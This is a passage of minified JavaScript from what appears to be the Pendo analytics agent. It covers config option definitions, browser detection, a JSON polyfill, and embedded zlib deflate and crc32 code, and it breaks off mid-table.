s(e,t,n){this.name=e,this.value=t,this.source=n}function d(){var e=[];return c(S,function(t){e.push({name:t.name,active:o(t.name),conflicts:a(t.name)})}),e}var u=_.all,c=_.each,l=_.filter,f=_.first,p=_.find,g=_.map,h=_.pluck,m="snippet",v="pendoconfig",b="global",y="default",S=[{name:"preventCodeInjection",defaultValue:!1,supportedSources:[v,m,b]},{name:"pendoCore",defaultValue:!0,supportedSources:[v]},{name:"apiKey",supportedSources:[v,m]},{name:"additionalApiKeys",supportedSources:[v,m]},{name:"adoptPrioritizeAdoptGuides",defaultValue:!1,supportedSources:[v]},{name:"enableDesignerKeyboardShortcut",supportedSources:[m]},{name:"disableDesignerKeyboardShortcut",defaultValue:!1,supportedSources:[v]},{name:"pendoFeedback",defaultValue:!1,supportedSources:[v]},{name:"disableFeedback",supportedSources:[m]},{name:"disableFeedbackAutoInit",supportedSources:[v]},{name:"cookieDomain",supportedSources:[m,v]},{name:"feedbackSettings",supportedSources:[v]
},{name:"htmlAttributes",supportedSources:[v]},{name:"htmlAttributeBlacklist",supportedSources:[v]},{name:"xhrTimings",supportedSources:[v]},{name:"localStorageOnly",supportedSources:[m,v]},{name:"disableCookies",supportedSources:[m,v]},{name:"freeNPSData",supportedSources:[v]},{name:"feedbackSettings",supportedSources:[v],defaultValue:{}},{name:"contentHost",supportedSources:[m,v]},{name:"guideSeenTimeoutLength",supportedSources:[v,m],defaultValue:1e4},{name:"disableGlobalCSS",supportedSources:[m,v],defaultValue:!1},{name:"disablePersistence",supportedSources:[v,m]},{name:"enableSignedMetadata",supportedSources:[v],defaultValue:!1},{name:"requireSignedMetadata",supportedSources:[v],defaultValue:!1},{name:"guideValidation",supportedSources:[m,v],defaultValue:!1},{name:"enableGuideTimeout",supportedSources:[v,m],defaultValue:!1},{name:"blockAgentMetadata",supportedSources:[v],defaultValue:!1},{name:"adoptHost",supportedSources:[v]},{name:"allowedText",supportedSources:[m,v],defaultValue:[]},{name:"excludeAllText",supportedSources:[v,m],defaultValue:!1,useAnySource:!0},{name:"dataHost",supportedSources:[v,m]},{name:"ignoreHashRouting",supportedSources:[v,m]},{name:"xhrWhitelist",supportedSources:[v]},{name:"preferBroadcastChannel",supportedSources:[m,v],defaultValue:!1},{name:"preferMutationObserver",supportedSources:[m,v],defaultValue:!1},{name:"preventUnloadListener",supportedSources:[m,v],defaultValue:!1},{name:"guideValidation",supportedSources:[m,v],defaultValue:!1},{name:"disableGuidePseudoStyles",supportedSources:[m,v],defaultValue:!1},{name:"annotateUrl",supportedSources:[m]},{name:"sanitizeUrl",supportedSources:[m]},{name:"queryStringWhitelist",supportedSources:[m]},{name:"delayGuides",supportedSources:[m]},{name:"guides.delay",supportedSources:[m]},{name:"guideTimeout",supportedSources:[m]},{name:"guides.timeout",supportedSources:[m]},{name:"disableGuides",supportedSources:[m]},{name:"guides.disabled",supportedSources:[m]},{name:"guides.tooltip.arrowSize",supportedSources:[m]},{name:"guides.attachPoint",supportedSources:[m]},{name:"disablePrefetch",supportedSources:[m,v]},{name:"initializeImmediately",supportedSources:[m,v],defaultValue:!1},{name:"disableAutoInitialize",supportedSources:[v]},{name:"enableDebugEvents",supportedSources:[m,v]},{name:"previewModeAssetPath",supportedSources:[v]},{name:"installType",supportedSources:[v]},{name:"designerAgentPluginsLoader",supportedSources:[v]},{name:"trainingPartner",supportedSources:[v]},{name:"guideCssAssetPath",supportedSources:[v]},{name:"forceParentDesigner",supportedSources:[m]},{name:"siblingSelectors",supportedSources:[v]},{name:"allowedOriginServers",supportedSources:[v]},{name:"selfHosted",supportedSources:[v]},{name:"interceptElementRemoval",supportedSources:[v,m],defaultValue:!1},{name:"excludeNonGuideAnalytics",supportedSources:[v],defaultValue:!1}],w={};w[m]=function(){return{lookup:originalOptions||window.pendo_options,name:m}},w[v]=function(){var e=getPendoConfig();return{lookup:e,name:v}},w[b]=function(){return{lookup:pendo$1,name:b}};var E=_.partial(function(e,t){return t[e]||{name:e}},_,_.indexBy(S,"name"));return s.prototype.toString=function(){return"Config option `"+this.name+"` with value `"+this.value+"` from source `"+this.source+"`"},{audit:d,get:function(e,t){var n=o(e,t);return n.value},getLocalConfig:function(e,t){return o(e,t,[m]).value},getHostedConfig:function(e,t){return o(e,t,[v]).value},getOriginalOptions:function(){return originalOptions},setOriginalOptions:function(e){originalOptions=e},options:h(S,"name"),validate:function(e){e.groupCollapsed("Validate Config options"),c(d(),function(t){e.log(String(t.active)),t.conflicts.length>0&&(e.warn("Multiple sources found with values for "+t.name),c(t.conflicts,function(t){e.warn(String(t))}))}),e.groupEnd()}}}(),PROD="prod",EXTENSION_INSTALL_TYPE="extension",NATIVE_INSTALL_TYPE="native",isOldIE=function(e,t){return e=e||10,t=isNaN(trident)?!1:t?t>trident:!0,t&&e>msie},msie,trident,lowercase=function(e){return isString(e)?e.toLowerCase():e},determineMSIE=function(e){var t=pint((/msie (\d+)/.exec(lowercase(e))||[])[1]);return isNaN(t)&&(t=pint((/trident\/.*; rv:(\d+)/.exec(lowercase(e))||[])[1])),t};msie=determineMSIE(navigator.userAgent);var determineTrident=function(e,t){var n=pint((/trident\/(\d+)/.exec(lowercase(e))||[])[1]);return isNaN(n)&&7==t&&(n=3),n};trident=determineTrident(navigator.userAgent,msie);var eventSupport={},android=pint((/android (\d+)/.exec(lowercase((window.navigator||{}).userAgent))||[])[1]),boxee=/Boxee/i.test((window.navigator||{}).userAgent),pdocument=window.document||{},documentMode=pdocument.documentMode,vendorPrefix,vendorRegex=/^(Moz|webkit|O|ms)(?=[A-Z])/,bodyStyle=pdocument.body&&pdocument.body.style,transitions=!1,animations=!1,match;if(bodyStyle){for(var prop in bodyStyle)if(match=vendorRegex.exec(prop)){vendorPrefix=match[0],vendorPrefix=vendorPrefix.substr(0,1).toUpperCase()+vendorPrefix.substr(1);break}vendorPrefix||(vendorPrefix="WebkitOpacity"in bodyStyle&&"webkit"),transitions=!!("transition"in bodyStyle||vendorPrefix+"Transition"in bodyStyle),animations=!!("animation"in bodyStyle||vendorPrefix+"Animation"in bodyStyle),!android||transitions&&animations||(transitions=isString(pdocument.body.style.webkitTransition),animations=isString(pdocument.body.style.webkitAnimation))}var sniffer={supportsHistoryApi:shouldWrapNativeHistory,supportsHashChange:shouldWrapHashChange,hasEvent:function(e){if("input"==e&&9==msie)return!1;if(isUndefined(eventSupport[e])){var t=pdocument.createElement("div");eventSupport[e]="on"+e in t}return eventSupport[e]},vendorPrefix:vendorPrefix,transitions:transitions,animations:animations,android:android,msie:msie,msieDocumentMode:documentMode,safari:/apple/i.test(navigator.vendor),sri:"integrity"in document.createElement("script"),addEventListener:_.isFunction(window.addEventListener),MutationObserver:isNativeCode(window.MutationObserver),isMiniumumIEVersion:isMiniumumIEVersion},isBrowserInQuirksmode=function(){return isNaN(msie)?!1:11==msie?!1:"CSS1Compat"!==document.compatMode},buildArrowDimensionsQM=function(e,t){var n=e.height,i=e.width;if("top"==e.arrowPosition||"bottom"==e.arrowPosition){var r=10,o=0;return"top"==e.arrowPosition?(e.top=t.top+t.height,o=-1,e.arrow.top=3,9>=msie&&(e.arrow.top=6)):"bottom"==e.arrowPosition&&(e.top=t.top-(n+pendo$1.TOOLTIP_ARROW_SIZE),e.arrow.top=n-pendo$1.TOOLTIP_ARROW_SIZE,10==msie?e.arrow.top--:9>=msie&&(e.arrow.top+=4),o=1),"left"==e.arrow.hbias?(e.left=t.left+t.width/2-(r+2*pendo$1.TOOLTIP_ARROW_SIZE),e.arrow.left=r+pendo$1.TOOLTIP_ARROW_SIZE):"right"==e.arrow.hbias?(e.left=t.left-i+t.width/2+(r+2*pendo$1.TOOLTIP_ARROW_SIZE),e.arrow.left=i-3*pendo$1.TOOLTIP_ARROW_SIZE-r):(e.left=t.left+t.width/2-i/2,e.arrow.left=i/2-pendo$1.TOOLTIP_ARROW_SIZE),e.arrow.border.top=e.arrow.top+o,e.arrow.border.left=e.arrow.left,e}return"left"==e.arrow.hbias?(e.left=t.left+t.width,e.arrow.left=1,e.arrow.left+=5,e.arrow.border.left=e.arrow.left-1):"right"==e.arrow.hbias&&(e.left=Math.max(0,t.left-i-pendo$1.TOOLTIP_ARROW_SIZE),e.arrow.left=i-pendo$1.TOOLTIP_ARROW_SIZE-1,e.arrow.left+=5,e.arrow.border.left=e.arrow.left+1),e.top=t.top+t.height/2-n/2,e.arrow.top=n/2-pendo$1.TOOLTIP_ARROW_SIZE,e.arrow.border.top=e.arrow.top,e},ENV="prod",SERVER="https://app.pendo.io",ASSET_HOST="cdn.pendo.io",DESIGNER_ENV="prod",VERSION="2.136.0_prod",PACKAGE_VERSION="2.136.0",getUA=function(){return navigator.userAgent},getVersion=function(){return isBrowserInQuirksmode()?VERSION+"+quirksmode":VERSION},JSON=window.JSON;JSON&&"function"==typeof JSON.stringify&&'{"props":{}}'===JSON.stringify({props:{}})||(JSON={}),function(){function f(e){return 10>e?"0"+e:e}function quote(e){return escapable.lastIndex=0,escapable.test(e)?'"'+e.replace(escapable,function(e){var t=meta[e];return"string"==typeof t?t:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+e+'"'}function str(e,t){var n,i,r,o,a,s=gap,d=t[e];switch(d&&"object"==typeof d&&"function"==typeof d.toJSON&&(d=d.toJSON(e)),"function"==typeof rep&&(d=rep.call(t,e,d)),typeof d){case"string":return quote(d);case"number":return isFinite(d)?String(d):"null";case"boolean":case"null":return String(d);case"object":if(!d)return"null";if(gap+=indent,a=[],"[object Array]"===Object.prototype.toString.apply(d)){for(o=d.length,n=0;o>n;n+=1)a[n]=str(n,d)||"null";return r=0===a.length?"[]":gap?"[\n"+gap+a.join(",\n"+gap)+"\n"+s+"]":"["+a.join(",")+"]",gap=s,r}if(rep&&"object"==typeof rep)for(o=rep.length,n=0;o>n;n+=1)"string"==typeof rep[n]&&(i=rep[n],r=str(i,d),r&&a.push(quote(i)+(gap?": ":":")+r));else for(i in d)Object.prototype.hasOwnProperty.call(d,i)&&(r=str(i,d),r&&a.push(quote(i)+(gap?": ":":")+r));return r=0===a.length?"{}":gap?"{\n"+gap+a.join(",\n"+gap)+"\n"+s+"}":"{"+a.join(",")+"}",gap=s,r}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(e){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(e){return this.valueOf()});var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","	":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;"function"!=typeof JSON.stringify&&(JSON.stringify=function(e,t,n){var i;if(gap="",indent="","number"==typeof n)for(i=0;n>i;i+=1)indent+=" ";else"string"==typeof n&&(indent=n);if(rep=t,t&&"function"!=typeof t&&("object"!=typeof t||"number"!=typeof t.length))throw new Error("JSON.stringify");return str("",{"":e})}),"function"!=typeof JSON.parse&&(JSON.parse=function(text,reviver){function walk(e,t){var n,i,r=e[t];if(r&&"object"==typeof r)for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(i=walk(r,n),i!==undefined?r[n]=i:delete r[n]);return reviver.call(e,t,r)}var j;if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}();var deflate_min={exports:{}};!function(e){(function(){"use strict";function e(e,t){var n=e.split("."),i=g;!(n[0]in i)&&i.execScript&&i.execScript("var "+n[0]);for(var r;n.length&&(r=n.shift());)n.length||t===f?i=i[r]?i[r]:i[r]={}:i[r]=t}function t(e,t){if(this.index="number"==typeof t?t:0,this.e=0,this.buffer=e instanceof(h?Uint8Array:Array)?e:new(h?Uint8Array:Array)(32768),2*this.buffer.length<=this.index)throw Error("invalid index");this.buffer.length<=this.index&&n(this)}function n(e){var t,n=e.buffer,i=n.length,r=new(h?Uint8Array:Array)(i<<1);if(h)r.set(n);else for(t=0;i>t;++t)r[t]=n[t];return e.buffer=r}function i(e){this.buffer=new(h?Uint16Array:Array)(2*e),this.length=0}function r(e,t){this.d=E,this.i=0,this.input=h&&e instanceof Array?new Uint8Array(e):e,this.c=0,t&&(t.lazy&&(this.i=t.lazy),"number"==typeof t.compressionType&&(this.d=t.compressionType),t.outputBuffer&&(this.a=h&&t.outputBuffer instanceof Array?new Uint8Array(t.outputBuffer):t.outputBuffer),"number"==typeof t.outputIndex&&(this.c=t.outputIndex)),this.a||(this.a=new(h?Uint8Array:Array)(32768))}function o(e,t){this.length=e,this.k=t}function a(e,t){function n(e,t){var n,i=e.k,r=[],o=0;n=A[e.length],r[o++]=65535&n,r[o++]=n>>16&255,r[o++]=n>>24;var a;switch(p){case 1===i:a=[0,i-1,0];break;case 2===i:a=[1,i-2,0];break;case 3===i:a=[2,i-3,0];break;case 4===i:a=[3,i-4,0];break;case 6>=i:a=[4,i-5,1];break;case 8>=i:a=[5,i-7,1];break;case 12>=i:a=[6,i-9,2];break;case 16>=i:a=[7,i-13,2];break;case 24>=i:a=[8,i-17,3];break;case 32>=i:a=[9,i-25,3];break;case 48>=i:a=[10,i-33,4];break;case 64>=i:a=[11,i-49,4];break;case 96>=i:a=[12,i-65,5];break;case 128>=i:a=[13,i-97,5];break;case 192>=i:a=[14,i-129,6];break;case 256>=i:a=[15,i-193,6];break;case 384>=i:a=[16,i-257,7];break;case 512>=i:a=[17,i-385,7];break;case 768>=i:a=[18,i-513,8];break;case 1024>=i:a=[19,i-769,8];break;case 1536>=i:a=[20,i-1025,9];break;case 2048>=i:a=[21,i-1537,9];break;case 3072>=i:a=[22,i-2049,10];break;case 4096>=i:a=[23,i-3073,10];break;case 6144>=i:a=[24,i-4097,11];break;case 8192>=i:a=[25,i-6145,11];break;case 12288>=i:a=[26,i-8193,12];break;case 16384>=i:a=[27,i-12289,12];break;case 24576>=i:a=[28,i-16385,13];break;case 32768>=i:a=[29,i-24577,13];break;default:throw"invalid distance"}n=a,r[o++]=n[0],r[o++]=n[1],r[o++]=n[2];var s,d;for(s=0,d=r.length;d>s;++s)v[b++]=r[s];y[r[0]]++,S[r[3]]++,_=e.length+t-1,l=null}var i,r,o,a,d,u,c,l,g,m={},v=h?new Uint16Array(2*t.length):[],b=0,_=0,y=new(h?Uint32Array:Array)(286),S=new(h?Uint32Array:Array)(30),w=e.i;if(!h){for(o=0;285>=o;)y[o++]=0;for(o=0;29>=o;)S[o++]=0}for(y[256]=1,i=0,r=t.length;r>i;++i){for(o=d=0,a=3;a>o&&i+o!==r;++o)d=d<<8|t[i+o];if(m[d]===f&&(m[d]=[]),u=m[d],!(0<_--)){for(;0<u.length&&32768<i-u[0];)u.shift();if(i+3>=r){for(l&&n(l,-1),o=0,a=r-i;a>o;++o)g=t[i+o],v[b++]=g,++y[g];break}0<u.length?(c=s(t,i,u),l?l.length<c.length?(g=t[i-1],v[b++]=g,++y[g],n(c,0)):n(l,-1):c.length<w?l=c:n(c,0)):l?n(l,-1):(g=t[i],v[b++]=g,++y[g])}u.push(i)}return v[b++]=256,y[256]++,e.m=y,e.l=S,h?v.subarray(0,b):v}function s(e,t,n){var i,r,a,s,d,u,c=0,l=e.length;s=0,u=n.length;e:for(;u>s;s++){if(i=n[u-s-1],a=3,c>3){for(d=c;d>3;d--)if(e[i+d-1]!==e[t+d-1])continue e;a=c}for(;258>a&&l>t+a&&e[i+a]===e[t+a];)++a;if(a>c&&(r=i,c=a),258===a)break}return new o(c,t-r)}function d(e,t){var n,r,o,a,s,d=e.length,c=new i(572),l=new(h?Uint8Array:Array)(d);if(!h)for(a=0;d>a;a++)l[a]=0;for(a=0;d>a;++a)0<e[a]&&c.push(a,e[a]);if(n=Array(c.length/2),r=new(h?Uint32Array:Array)(c.length/2),1===n.length)return l[c.pop().index]=1,l;for(a=0,s=c.length/2;s>a;++a)n[a]=c.pop(),r[a]=n[a].value;for(o=u(r,r.length,t),a=0,s=n.length;s>a;++a)l[n[a].index]=o[a];return l}function u(e,t,n){function i(e){var n=p[e][g[e]];n===t?(i(e+1),i(e+1)):--l[n],++g[e]}var r,o,a,s,d,u=new(h?Uint16Array:Array)(n),c=new(h?Uint8Array:Array)(n),l=new(h?Uint8Array:Array)(t),f=Array(n),p=Array(n),g=Array(n),m=(1<<n)-t,v=1<<n-1;for(u[n-1]=t,o=0;n>o;++o)v>m?c[o]=0:(c[o]=1,m-=v),m<<=1,u[n-2-o]=(u[n-1-o]/2|0)+t;for(u[0]=c[0],f[0]=Array(u[0]),p[0]=Array(u[0]),o=1;n>o;++o)u[o]>2*u[o-1]+c[o]&&(u[o]=2*u[o-1]+c[o]),f[o]=Array(u[o]),p[o]=Array(u[o]);for(r=0;t>r;++r)l[r]=n;for(a=0;a<u[n-1];++a)f[n-1][a]=e[a],p[n-1][a]=a;for(r=0;n>r;++r)g[r]=0;for(1===c[n-1]&&(--l[0],++g[n-1]),o=n-2;o>=0;--o){for(s=r=0,d=g[o+1],a=0;a<u[o];a++)s=f[o+1][d]+f[o+1][d+1],s>e[r]?(f[o][a]=s,p[o][a]=t,d+=2):(f[o][a]=e[r],p[o][a]=r,++r);g[o]=0,1===c[o]&&i(o)}return l}function c(e){var t,n,i,r,o=new(h?Uint16Array:Array)(e.length),a=[],s=[],d=0;for(t=0,n=e.length;n>t;t++)a[e[t]]=(0|a[e[t]])+1;for(t=1,n=16;n>=t;t++)s[t]=d,d+=0|a[t],d<<=1;for(t=0,n=e.length;n>t;t++)for(d=s[e[t]],s[e[t]]+=1,i=o[t]=0,r=e[t];r>i;i++)o[t]=o[t]<<1|1&d,d>>>=1;return o}function l(e,t){this.input=e,this.a=new(h?Uint8Array:Array)(32768),this.d=x.g;var n,i={};!t&&(t={})||"number"!=typeof t.compressionType||(this.d=t.compressionType);for(n in t)i[n]=t[n];i.outputBuffer=this.a,this.j=new r(this.input,i)}var f=void 0,p=!0,g=this,h="undefined"!=typeof Uint8Array&&"undefined"!=typeof Uint16Array&&"undefined"!=typeof Uint32Array;t.prototype.b=function(e,t,i){var r,o=this.buffer,a=this.index,s=this.e,d=o[a];if(i&&t>1&&(e=t>8?(S[255&e]<<24|S[e>>>8&255]<<16|S[e>>>16&255]<<8|S[e>>>24&255])>>32-t:S[e]>>8-t),8>t+s)d=d<<t|e,s+=t;else for(r=0;t>r;++r)d=d<<1|e>>t-r-1&1,8===++s&&(s=0,o[a++]=S[d],d=0,a===o.length&&(o=n(this)));o[a]=d,this.buffer=o,this.e=s,this.index=a},t.prototype.finish=function(){var e,t=this.buffer,n=this.index;return 0<this.e&&(t[n]<<=8-this.e,t[n]=S[t[n]],n++),h?e=t.subarray(0,n):(t.length=n,e=t),e};var m,v=new(h?Uint8Array:Array)(256);for(m=0;256>m;++m){for(var b=m,_=b,y=7,b=b>>>1;b;b>>>=1)_<<=1,_|=1&b,--y;v[m]=(_<<y&255)>>>0}var S=v;i.prototype.getParent=function(e){return 2*((e-2)/4|0)},i.prototype.push=function(e,t){var n,i,r,o=this.buffer;for(n=this.length,o[this.length++]=t,o[this.length++]=e;n>0&&(i=this.getParent(n),o[n]>o[i]);)r=o[n],o[n]=o[i],o[i]=r,r=o[n+1],o[n+1]=o[i+1],o[i+1]=r,n=i;return this.length},i.prototype.pop=function(){var e,t,n,i,r,o=this.buffer;for(t=o[0],e=o[1],this.length-=2,o[0]=o[this.length],o[1]=o[this.length+1],r=0;(i=2*r+2,!(i>=this.length))&&(i+2<this.length&&o[i+2]>o[i]&&(i+=2),o[i]>o[r]);)n=o[r],o[r]=o[i],o[i]=n,n=o[r+1],o[r+1]=o[i+1],o[i+1]=n,r=i;return{index:e,value:t,length:this.length}};var w,E=2,C={NONE:0,h:1,g:E,n:3},I=[];for(w=0;288>w;w++)switch(p){case 143>=w:I.push([w+48,8]);break;case 255>=w:I.push([w-144+400,9]);break;case 279>=w:I.push([w-256+0,7]);break;case 287>=w:I.push([w-280+192,8]);break;default:throw"invalid literal: "+w}r.prototype.f=function(){var e,n,i,r,o=this.input;switch(this.d){case 0:for(i=0,r=o.length;r>i;){n=h?o.subarray(i,i+65535):o.slice(i,i+65535),i+=n.length;var s=n,u=i===r,l=f,g=f,m=f,v=f,b=f,_=this.a,y=this.c;if(h){for(_=new Uint8Array(this.a.buffer);_.length<=y+s.length+5;)_=new Uint8Array(_.length<<1);_.set(this.a)}if(l=u?1:0,_[y++]=0|l,g=s.length,m=~g+65536&65535,_[y++]=255&g,_[y++]=g>>>8&255,_[y++]=255&m,_[y++]=m>>>8&255,h)_.set(s,y),y+=s.length,_=_.subarray(0,y);else{for(v=0,b=s.length;b>v;++v)_[y++]=s[v];_.length=y}this.c=y,this.a=_}break;case 1:var S=new t(h?new Uint8Array(this.a.buffer):this.a,this.c);S.b(1,1,p),S.b(1,2,p);var w,C,T,A=a(this,o);for(w=0,C=A.length;C>w;w++)if(T=A[w],t.prototype.b.apply(S,I[T]),T>256)S.b(A[++w],A[++w],p),S.b(A[++w],5),S.b(A[++w],A[++w],p);else if(256===T)break;this.a=S.finish(),this.c=this.a.length;break;case E:var x,R,G,L,O,N,B,k,P,D,F,M,U,H,z,W=new t(h?new Uint8Array(this.a.buffer):this.a,this.c),j=[16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15],V=Array(19);for(x=E,W.b(1,1,p),W.b(x,2,p),R=a(this,o),N=d(this.m,15),B=c(N),k=d(this.l,7),P=c(k),G=286;G>257&&0===N[G-1];G--);for(L=30;L>1&&0===k[L-1];L--);var $,J,q,K,X,Y,Z=G,Q=L,ee=new(h?Uint32Array:Array)(Z+Q),te=new(h?Uint32Array:Array)(316),ne=new(h?Uint8Array:Array)(19);for($=J=0;Z>$;$++)ee[J++]=N[$];for($=0;Q>$;$++)ee[J++]=k[$];if(!h)for($=0,K=ne.length;K>$;++$)ne[$]=0;for($=X=0,K=ee.length;K>$;$+=J){for(J=1;K>$+J&&ee[$+J]===ee[$];++J);if(q=J,0===ee[$])if(3>q)for(;0<q--;)te[X++]=0,ne[0]++;else for(;q>0;)Y=138>q?q:138,Y>q-3&&q>Y&&(Y=q-3),10>=Y?(te[X++]=17,te[X++]=Y-3,ne[17]++):(te[X++]=18,te[X++]=Y-11,ne[18]++),q-=Y;else if(te[X++]=ee[$],ne[ee[$]]++,q--,3>q)for(;0<q--;)te[X++]=ee[$],ne[ee[$]]++;else for(;q>0;)Y=6>q?q:6,Y>q-3&&q>Y&&(Y=q-3),te[X++]=16,te[X++]=Y-3,ne[16]++,q-=Y}for(e=h?te.subarray(0,X):te.slice(0,X),D=d(ne,7),H=0;19>H;H++)V[H]=D[j[H]];for(O=19;O>4&&0===V[O-1];O--);for(F=c(D),W.b(G-257,5,p),W.b(L-1,5,p),W.b(O-4,4,p),H=0;O>H;H++)W.b(V[H],3,p);for(H=0,z=e.length;z>H;H++)if(M=e[H],W.b(F[M],D[M],p),M>=16){switch(H++,M){case 16:U=2;break;case 17:U=3;break;case 18:U=7;break;default:throw"invalid code: "+M}W.b(e[H],U,p)}var ie,re,oe,ae,se,de,ue,ce,le=[B,N],fe=[P,k];for(se=le[0],de=le[1],ue=fe[0],ce=fe[1],ie=0,re=R.length;re>ie;++ie)if(oe=R[ie],W.b(se[oe],de[oe],p),oe>256)W.b(R[++ie],R[++ie],p),ae=R[++ie],W.b(ue[ae],ce[ae],p),W.b(R[++ie],R[++ie],p);else if(256===oe)break;this.a=W.finish(),this.c=this.a.length;break;default:throw"invalid compression type"}return this.a};var T=function(){function e(e){switch(p){case 3===e:return[257,e-3,0];case 4===e:return[258,e-4,0];case 5===e:return[259,e-5,0];case 6===e:return[260,e-6,0];case 7===e:return[261,e-7,0];case 8===e:return[262,e-8,0];case 9===e:return[263,e-9,0];case 10===e:return[264,e-10,0];case 12>=e:return[265,e-11,1];case 14>=e:return[266,e-13,1];case 16>=e:return[267,e-15,1];case 18>=e:return[268,e-17,1];case 22>=e:return[269,e-19,2];case 26>=e:return[270,e-23,2];case 30>=e:return[271,e-27,2];case 34>=e:return[272,e-31,2];case 42>=e:return[273,e-35,3];case 50>=e:return[274,e-43,3];case 58>=e:return[275,e-51,3];case 66>=e:return[276,e-59,3];case 82>=e:return[277,e-67,4];case 98>=e:return[278,e-83,4];case 114>=e:return[279,e-99,4];case 130>=e:return[280,e-115,4];case 162>=e:return[281,e-131,5];case 194>=e:return[282,e-163,5];case 226>=e:return[283,e-195,5];case 257>=e:return[284,e-227,5];case 258===e:return[285,e-258,0];default:throw"invalid length: "+e}}var t,n,i=[];for(t=3;258>=t;t++)n=e(t),i[t]=n[2]<<24|n[1]<<16|n[0];return i}(),A=h?new Uint32Array(T):T,x=C;l.prototype.f=function(){var e,t,n,i,r,o,a=0;switch(o=this.a,e=Math.LOG2E*Math.log(32768)-8,t=e<<4|8,o[a++]=t,this.d){case x.NONE:i=0;break;case x.h:i=1;break;case x.g:i=2;break;default:throw Error("unsupported compression type")}n=i<<6|0,o[a++]=n|31-(256*t+n)%31;var s=this.input;if("string"==typeof s){var d,u,c=s.split("");for(d=0,u=c.length;u>d;d++)c[d]=(255&c[d].charCodeAt(0))>>>0;s=c}for(var l,f=1,p=0,g=s.length,m=0;g>0;){l=g>1024?1024:g,g-=l;do f+=s[m++],p+=f;while(--l);f%=65521,p%=65521}return r=(p<<16|f)>>>0,this.j.c=a,o=this.j.f(),a=o.length,h&&(o=new Uint8Array(o.buffer),o.length<=a+4&&(this.a=new Uint8Array(o.length+4),this.a.set(o),o=this.a),o=o.subarray(0,a+4)),o[a++]=r>>24&255,o[a++]=r>>16&255,o[a++]=r>>8&255,o[a++]=255&r,o},e("Zlib.Deflate",l),e("Zlib.Deflate.compress",function(e,t){return new l(e,t).f()}),e("Zlib.Deflate.prototype.compress",l.prototype.f);var R,G,L,O,N={NONE:x.NONE,FIXED:x.h,DYNAMIC:x.g};if(Object.keys)R=Object.keys(N);else for(G in R=[],L=0,N)R[L++]=G;for(L=0,O=R.length;O>L;++L)G=R[L],e("Zlib.Deflate.CompressionType."+G,N[G])}).call(e.exports)}(deflate_min);var ZLibDeflate=deflate_min.exports,crc32_min={exports:{}};!function(e){(function(){"use strict";function e(e,n){var i=e.split("."),r=t;!(i[0]in r)&&r.execScript&&r.execScript("var "+i[0]);for(var o;i.length&&(o=i.shift());)i.length||void 0===n?r=r[o]?r[o]:r[o]={}:r[o]=n}var t=this,n={c:function(e,t,i){return n.update(e,0,t,i)},update:function(e,t,i,r){var o=n.a,a="number"==typeof i?i:i=0,s="number"==typeof r?r:e.length;for(t^=4294967295,a=7&s;a--;++i)t=t>>>8^o[255&(t^e[i])];for(a=s>>3;a--;i+=8)t=t>>>8^o[255&(t^e[i])],t=t>>>8^o[255&(t^e[i+1])],t=t>>>8^o[255&(t^e[i+2])],t=t>>>8^o[255&(t^e[i+3])],t=t>>>8^o[255&(t^e[i+4])],t=t>>>8^o[255&(t^e[i+5])],t=t>>>8^o[255&(t^e[i+6])],t=t>>>8^o[255&(t^e[i+7])];return(4294967295^t)>>>0},d:function(e,t){return(n.a[255&(e^t)]^e>>>8)>>>0},b:[0,1996959894,3993919788,2567524794,124634137,1886057615,3915621685,2657392035,249268274,2044508324,3772115230,2547177864,162941995,2125561021,3887607047,2428444049,498536548,1789927666,4089016648,2227061214,450548861,1843258603,4107580753,2211677639,325883990,1684777152,4251122042,2321926636,335633487,1661365465,4195302755,2366115317,997073096,1281953886,3579855332,2724688242,1006888145,1258607687,3524101629,2768942443,901097722,1119000684,3686517206,2898065728,853044451,1172266101,3705015759,2882616665,651767980,1373503546,3369554304,3218104598,565507253,1454621731,3485111705,3099436303,671266974,1594198024,3322730930,2970347812,795835527,1483230225,3244367275,3060149565,1994146192,31158534,2563907772,4023717930,1907459465,112637215,2680153253,3904427059,2013776290,251722036,2517215374,3775830040,2137656763,141376813,2439277719,3865271297,1802195444,476864866,2238001368,4066508878,1812370925,453092731,2181625025,4111451223,1706088902,314042704,2344532202,4240017532,1658658271,366619977,2362670323,4224994405,1303535960,984961486,2747007092,3569037538,1256170817,1037604311,2765210733,3554079995,1131014506,879679996,2909243462,3663771856,1141124467,855842277,2852801631,3708648649,1342533948,654459306,3188396048,3373015174,1466479909,544179635,3110523913,3462522015,1591671054,702138776,2966460450,3352799412,1504918807,783551873,3082640443,3233442989,3988292384,2596254646,62317068,1957810842,3939845945,2647816111,81470997,1943803523,3814918930,2489596804,225274430,2053790376,3826175755,2466906013,167816743,2097651377,4027552580,2265490386,503444072,1762050814,4150417245,2154129355,426522225,1852507879,4275313526,2312317920,282753626,1742555852,4189708143,2394877945,397917763,1622183637,3604390888,2714866558,953729732,1340076626,3518719985,2797360999,1068828381,1219638859,3624741850,2936675148,906185462,1090812512,3747672003,2825379669,829329135,1181335161,3412177804,3160834842,628085408,1382605366,3423369109,3138078467,570562233,